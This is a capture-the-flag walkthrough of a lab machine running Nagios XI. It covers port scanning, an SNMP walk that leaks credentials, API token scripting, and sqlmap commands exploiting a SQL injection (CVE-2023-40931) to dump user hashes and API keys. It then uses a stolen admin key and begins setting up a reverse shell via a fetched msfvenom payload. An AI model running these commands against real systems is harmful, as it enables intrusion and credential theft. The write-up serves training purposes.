## Monitored



**IP**: 10.129.38.227

# Info Gathering

## **Initial Setup**



Enumeration (Monitoring servers likely use SNMP also)

# Add enumeration info into workspace db\_nmap -sT -sC -sV -0 -A -p 22,80,389,443 10.129.38.227 -oN Monitored-TCP.nmap db\_nmap -sU -sC -sV -0 -A -p 22,80,389,443 10.129.38.227 -oN Monitored-UDP.nmap

## Hosts

| Hosts<br>     |     |      |         |           |       |         |
|---------------|-----|------|---------|-----------|-------|---------|
| address       | mac | name | os_name | os_flavor | os_sp | purpose |
| 10.129.38.227 | —   |      | Linux   |           | 5.X   | server  |

### Services

| Services                                                                                                    |                                                           |                                                                      |                                                                 |                                                                          |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| host<br>10.129.38.227<br>10.129.38.227<br>10.129.38.227<br>10.129.38.227<br>10.129.38.227<br>10.129.38.227<br>10.129.38.227<br>10.129.38.227<br>10.129.38.227 | port<br>22<br>68<br>80<br>123<br>161<br>162<br>389<br>443 | proto<br>tcp<br>udp<br>tcp<br>udp<br>udp<br>udp<br>tcp<br>tcp<br>tcp | name<br>ssh<br>dhcpc<br>http<br>ntp<br>snmp<br>ldap<br>ssl/http | state<br>open<br>unknown<br>open<br>open<br>open<br>open<br>open<br>open | <pre>info<br/><br/>OpenSSH 8.4p1 Debian 5+deb11u3 protocol 2.0<br/>Apache httpd 2.4.56<br/>NTP v4 unsynchronized<br/>SNMPv1 server; net-snmp SNMPv3 server public<br/>net-snmp; net-snmp SNMPv3 server<br/>OpenLDAP 2.2.X - 2.3.X<br/>Apache httpd 2.4.56 (Debian)</pre> |

# **Gaining Access**

In my port scan I discovered the hostname of this server is nagios.monitored.htb because of a redirect from http to https

#### Screenshot Evidence

```
80/tcp open http Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
```

I added those domains to my hosts file

# Edit File
sudo vim /etc/hosts
# Add Line
10.129.38.227 nagios.monitored.htb monitored.htb

#### Screenshot Evidence

| File Actions Edit \ | /iew Help                           |
|---------------------|-------------------------------------|
| 127.0.0.1           | localhost                           |
| 127.0.1.1           | kali                                |
| 10.129.38.227       | nagios.monitored.htb monitored.htb  |
|                     |                                     |
| # The following     | lines are desirable for IPv6 capabl |
| ::1 localhos        | st ip6-localhost ip6-loopback       |
| ff02::1 ip6-allr    | nodes                               |
| ff02::2 ip6-all     | routers                             |
| ~                   |                                     |

Navigating to <u>http://10.129.38.227</u> redirected my to <u>https://nagios.monitored.com/</u> as expected **Screenshot Evidence** 

<u>N</u>agios XI

# Welcome

Click the link below to get started using Nagios XI.

#### Access Nagios XI

Check for tutorials and updates by visiting the Nagios Library at library.nagios.com.

Problems, comments, etc, should be directed to our support forum at support.nagios.com/forum/.

I verified the LDAP domain context being used. This verified dc=monitored,dc=htb



#### Screenshot Evidence



SNMPv2c is being used. I ran a walk assuming the community string is the default string "public" which was successful

# Command Executed
snmpwalk -v2c -c public monitored.htb > snmp.results

There appears to be a username and password in a command string in the results **Screenshot Evidence** 

```
sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB
```

## **USER**: svc **PASS**: XjH7VCehowpR1xZB

I was unable to login to SSH and NagiosXI using the defined credentials **Screenshot Evidence** 

| Login                                    |                         |
|------------------------------------------|-------------------------|
| The specified user account has been disa | bled or does not exist. |
| SVC                                      | ]                       |
| Password                                 |                         |
| Login                                    |                         |
| Forgot your password?                    |                         |

I know the account exists so it is likely disabled for logins.

I made an API query with the credentials to try and retrieve information that way I retrieved an authentication token to make queries with **REFERENCE**: https://support.nagios.com/forum/viewtopic.php?f=16&t=58783

# Command Executed
curl -X POST -sL -k 'http://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d
'username=svc&password=XjH7VCehowpR1xZB&valid\_min=5'

I ran a Google search for NagiosXI vulnerabilities and came across a SQL injection at **CVE-2023-40931 REFERENCE**: <u>https://outpost24.com/blog/nagios-xi-vulnerabilities/#1-sql-injection-in-banner-acknowledging-endpoint-cve-2023-40931</u>

The vulnerability I took notice of states:

"When a user acknowledges a banner, a POST request is sent to `/nagiosxi/admin/banner\_messageajaxhelper.php` with the POST data consisting of the intended action and message ID - `action=acknowledge banner message&id=3`.

The ID parameter is assumed to be trusted but comes directly from the client without sanitization. This leads to a SQL Injection where an authenticated user with low or no privileges can retrieve sensitive data, such as from the `xi\_session` and `xi\_users` table containing data such as emails, usernames, hashed passwords, API tokens, and backend tickets."

#### Screenshot Evidence



#### AUTH\_TOKEN: 7fcf7062d6c291da0bb6d11d59aa83bd8791ca3e

I verified my authentication token works by querying the vulnerable site. Because the token expires after use I put together a command to update the token each time using jq to grep the token value

```
# Install jq
sudo apt install -y jq
# Make script get_token
echo '#!/bin/bash' > get_token
echo 'curl -X POST -sL -k http://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1 -d
"username=svc&password=XjH7VCehowpR1xZB&valid_min=5" | jq -r .auth_token' >> get_token
sudo chmod +x get_token
# Use token
curl -sL -k "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?token=$(./get_token)" -d
'action=acknowledge banner message&id=3' -i
```

#### **Screenshot Results**



I know from the CVE I can return the **xi\_users** and **xi\_session** tables which have critical information in them The default MySQL database for nagiosxi is called **nagiosxi**. I can verify this is used by dumping the database

I used sqlmap to attempt and achieve dumping all database information

```
# Command Executed
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?
action=acknowledge_banner_message&id=1&token=$(/home/tobor/HTB/Boxes/Monitored/get_token)" --level 5 --risk 3 -
p id --batch -D nagiosxi --dump
# Answer: Y
# Answer: Y
```

I then dumped the table I wanted to see xi\_users

```
# Command Executed
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?
action=acknowledge_banner_message&id=1&token=$(/home/tobor/HTB/Boxes/Monitored/get_token)" --level 5 --risk 3 -
p id --batch -D nagiosxi -T xi_users --dump
```

I was successful in returning results Screenshot Evidence



**ID**: 1

USER: Nagios Administrator USERNAME: nagiosadmin EMAIL: admin@monitored.htb HASH: \$2a\$10\$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C API KEY: IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL

ID: 2 USER: svc USERNAME: svc EMAIL: svc@monitored.htb HASH: \$2a\$10\$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK API KEY: 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVIbdO4HJkjfg2VpDNE3PEK

I identified the hash as bcrypt

# Commands Executed
hashid
\$2a\$10\$12edac88347093fcfd3920un0w66aoRVCrKMPBydaUfgsgA0UHSbK

#### Screenshot Evidence



I was unable to crack the password

```
# Command Executed
echo '$2a$10$825cleec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C' > admin.hash
john -w=/usr/share/wordlists/rockyou.txt --format=bcrypt admin.hash
```

I was able to create a user to login with in NagiosXI using the nagiosadmin API key granting my user admin privileges





#### Screenshot Evidence Login



Screenshot Evidence NagiosXI Dashboard



I can now create a custom sensor in Nagios that initiates a reverse shell I navigated to **Configure** > **Core Config Manager** 

I selected the "Commands" dropdown in the left-hand pane and clicked ">\_Commands"

I clicked "**Add New**" and added a command called get\_shell which is a curl request made to an msfvenom payload I will host

#### **Screenshot Evidence**

